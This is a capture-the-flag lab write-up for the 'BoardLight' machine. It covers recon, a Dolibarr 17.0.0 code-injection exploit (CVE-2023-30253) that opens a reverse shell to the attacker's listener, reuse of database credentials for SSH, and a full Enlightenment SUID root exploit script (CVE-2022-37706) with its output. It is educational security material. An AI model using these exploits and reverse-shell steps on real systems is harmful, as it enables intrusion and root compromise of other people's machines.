BoardLight
I started by scanning "BoardLight," found a vulnerable web app, and used CVE-2023-30253 to gain initial access. I escalated privileges by using exposed database credentials, then exploited a SUID binary vulnerability (CVE-2022-37706) to get root and capture the flag.
Machine
- Name: BoardLight
- Summary: I started by scanning “BoardLight,” found a vulnerable web app, and used CVE-2023-30253 to gain initial access. I escalated privileges by using exposed database credentials, then exploited a SUID binary vulnerability (CVE-2022-37706) to get root and capture the flag.
Author
- Name: m3gakr4nus
- Duration: 2024-09-07 - 2024-09-07
Initial Recon
Let’s start with an Nmap scan.
1
2
3
4
5
6
7
8
9
10
11
12
m3ga@kali:~$ nmap -sS -Pn -v -p- -T4 -A -oN portscan.nmap 10.10.11.11
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 06:2d:3b:85:10:59:ff:73:66:27:7f:0e:ae:03:ea:f4 (RSA)
| 256 59:03:dc:52:87:3a:35:99:34:44:74:33:78:31:35:fb (ECDSA)
|_ 256 ab:13:38:e4:3e:e0:24:b4:69:38:a9:63:82:38:dd:f4 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
There is an Apache 2.4.41 web server running on port 80. Let’s check it out! 
We learn what the website’s domain name is by scrolling all the way to the bottom of the page: 
Let’s add 10.10.11.11 board.htb to our /etc/hosts file
Subdomain enumeration
After some enumeration, we find a subdomain called crm
1
2
3
4
5
6
m3ga@kali:~$ wfuzz -u "http://board.htb" -H "Host: FUZZ.board.htb" -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-110000.txt -c --hw 1053
...
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000072: 200 149 L 504 W 6360 Ch "crm"
Let’s add 10.10.11.11 board.htb crm.board.htb to our /etc/hosts file.
User Flag
CVE-2023-30253
Navigating to crm.board.htb, we can see a login page. Looks like the web app is called Dolibarr version 17.0.0
Googling for Dolibarr 17.0.0 vulnerabilities and exploits, I found this: CVE-2023-30253
Dolibarr before 17.0.1 allows remote code execution by an authenticated user via an uppercase manipulation:
<?PHPinstead of<?phpin injected data.
Fortunately for me, nikn0laty already has an exploit ready on GitHub.
Reverse Shell POC exploit for
Dolibarr <= 17.0.0 (CVE-2023-30253), PHP Code Injection.
Looks like this is an authenticated RCE. But worry not!
Trying the default credentials admin:admin we can login to the platform. 
Let’s use these creds to run the exploit and hopefully get a reverse shell:
Exploitation
Exploit
1
2
3
4
5
6
7
m3ga@kali:~$ python3 exploit.py 'http://crm.board.htb' admin admin 10.10.16.4 53
[*] Trying authentication...
[**] Login: admin
[**] Password: admin
[*] Trying created site...
[*] Trying created page...
[*] Trying editing page and call reverse shell... Press Ctrl+C after successful connection
Listener
1
2
3
4
5
6
7
8
m3ga@kali:~$ nc -lvnp 53
listening on [any] 53 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.11] 36000
bash: cannot set terminal process group (893): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Perfect! We’re in…
Enumeration
Let’s see what users are on the system
1
2
3
www-data@boardlight:/home$ grep -i '/bin/bash' /etc/passwd
root:x:0:0:root:/root:/bin/bash
larissa:x:1000:1000:larissa,,,:/home/larissa:/bin/bash
Privilege Escalation - larissa
After spending some time and researching dolibarr, I found out where the database configuration data is stored. These kinds of files usually store clear-text username and passwords in them.
According to https://wiki.dolibarr.org/index.php?title=Configuration_file the configuration should be at /var/www/html/crm.board.htb/htdocs/conf/config.php
Sure enough, the credentials can be seen here.
1
2
3
4
5
6
7
$dolibarr_main_db_host='localhost';
$dolibarr_main_db_port='3306';
$dolibarr_main_db_name='dolibarr';
$dolibarr_main_db_prefix='llx_';
$dolibarr_main_db_user='dolibarrowner';
$dolibarr_main_db_pass='[REDACTED]';
$dolibarr_main_db_type='mysqli';
I tried using the database password to SSH as larissa. Users usually re-use their passwords which holds true in this case.
1
2
3
4
larissa@boardlight:~$ ls
Desktop Documents Downloads Music Pictures Public Templates user.txt Videos
larissa@boardlight:~$ cat user.txt
[REDACTED]
Root Flag
Enumeration
Looking for files with the SUID bit set, I found these interesting binaries:
1
2
3
4
5
6
larissa@boardlight:~$ find / -perm -u+s -ls 2>/dev/null
...
17633 28 -rwsr-xr-x 1 root root 26944 Jan 29 2020 /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_sys
17628 16 -rwsr-xr-x 1 root root 14648 Jan 29 2020 /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_ckpasswd
17627 16 -rwsr-xr-x 1 root root 14648 Jan 29 2020 /usr/lib/x86_64-linux-gnu/enlightenment/utils/enlightenment_backlight
...
CVE-2022-37706
After googling them, I found the CVE-2022-37706
enlightenment_sys in Enlightenment before 0.25.4 allows local users to gain privileges because it is setuid root, and the system library function mishandles pathnames that begin with a /dev/.. substring.
MaherAzzouzi on GitHub already has an exploit for it:
This 0-day gonna take any user to root privileges very easily and instantly. The exploit is tested on Ubuntu 22.04, but should work just fine on any distro.
Privilege Escalation - Root
I copied the exploit.sh file’s content into exp.sh on the machine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
#!/bin/bash
echo "CVE-2022-37706"
echo "[*] Trying to find the vulnerable SUID file..."
echo "[*] This may take few seconds..."
file=$(find / -name enlightenment_sys -perm -4000 2>/dev/null | head -1)
if [[ -z ${file} ]]
then
echo "[-] Couldn't find the vulnerable SUID file..."
echo "[*] Enlightenment should be installed on your system."
exit 1
fi
echo "[+] Vulnerable SUID binary found!"
echo "[+] Trying to pop a root shell!"
mkdir -p /tmp/net
mkdir -p "/dev/../tmp/;/tmp/exploit"
echo "/bin/sh" > /tmp/exploit
chmod a+x /tmp/exploit
echo "[+] Enjoy the root shell :)"
${file} /bin/mount -o noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=$(id -u), "/dev/../tmp/;/tmp/exploit" /tmp///net
Now let’s execute it!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
larissa@boardlight:~$ chmod +x exp.sh
larissa@boardlight:~$ ./exp.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Enjoy the root shell :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),1000(larissa)
# pwd
/home/larissa
# cd /root
# ls
root.txt snap
# cat root.txt
[REDACTED]
Outro
Many thanks to the creator of this machine, cY83rR0H1t.
Even though it was very easy, I still managed to learn about some new CVEs which is never a bad thing.
-m3gakr4nus
